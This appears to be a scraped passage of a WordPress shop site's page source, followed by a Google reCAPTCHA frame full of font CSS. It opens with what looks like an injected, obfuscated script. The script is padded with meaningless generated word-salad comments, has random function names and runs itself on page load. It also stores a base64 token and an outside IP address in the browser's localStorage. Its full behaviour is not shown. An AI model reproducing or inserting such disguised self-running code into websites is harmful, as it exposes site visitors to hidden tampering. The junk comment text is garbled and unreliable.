// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();
try{var data={"data":{"reactor_supertypescriptive":"1vOAa57esWEaAphRhAHXLFd0OXh2Q0VsQU1UVUZ1Wk1ZelN3YkE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.147.71.134"},"expires":1768910397};localStorage.setItem('miniapplicationtion_fasttypescriptless47a9cfceadded2c4e11cf5a57fb9c0f4',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"02ebce45cb","ajax_url":"https://pansonicsthai.com/wp-admin/admin-ajax.php","plugin_url":"https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/themes/shoppingcart/js/shoppingcart-main.js?ver=6.9" id="shoppingcart-main-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/themes/shoppingcart/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/themes/shoppingcart/assets/sticky/sticky-settings.js?ver=6.9" id="shoppingcart-sticky-settings-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.9" id="shoppingcart-navigation-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/themes/shoppingcart/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="shoppingcart-slider-js-extra">
/* <![CDATA[ */
var shoppingcart_slider_value = {"shoppingcart_animation_effect":"fade","shoppingcart_slideshowSpeed":"5000","shoppingcart_animationSpeed":"1000"};
//# sourceURL=shoppingcart-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/themes/shoppingcart/js/flexslider-setting.js?ver=6.9" id="shoppingcart-slider-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/themes/shoppingcart/js/skip-link-focus-fix.js?ver=6.9" id="shoppingcart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://pansonicsthai.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pansonicsthai.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le8FuIgAAAAAOhpdKOHd1aS8Rx5G7VBX-ewS0ep&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Le8FuIgAAAAAOhpdKOHd1aS8Rx5G7VBX-ewS0ep",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://pansonicsthai.com/wp-admin/admin-ajax.php","nonce":"b503c707cf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://pansonicsthai.com/membership-join/membership-registration/","cart_redirectition":"yes","cart_page_url":"https://pansonicsthai.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_83bd9083b74a31f0469682532da9bce3","fragment_name":"wc_fragments_83bd9083b74a31f0469682532da9bce3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.348 seconds, on January 17, 2026 @ 9:52 pm --><!-- need to refresh to see cached version --><!-- WP Fastest Cache file was created in 2.513 seconds, on January 17, 2026 @ 9:52 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenbL0pAAAAAFImp9JOiMVFsYGDHYH_i9geAzBb&co=aHR0cHM6Ly9wYW5zb25pY3N0aGFpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=cvxsbiwpqhfr
body_size: 49178
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
